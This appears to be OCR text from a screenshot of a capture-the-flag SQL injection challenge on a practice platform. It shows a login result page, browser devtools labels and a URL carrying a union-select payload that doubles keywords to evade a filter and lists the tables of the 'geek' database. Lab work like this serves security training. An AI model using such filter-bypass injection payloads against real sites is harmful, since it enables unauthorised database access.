 Hello 2！
Your password is 'b4bsql,geekuser'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
oding SQL XSS Other Contribute now! HackB
http://a9b96c97-99c8-4ef1-a76c-c4a9813cf28d.node3.buuoj.cn/check.php?username=-admin' ununionion  seselectlect 1,2,group_concat(table_name)frfromom infoorrmation_schema.tables whwhereere
table_schema='geek'--+&password=123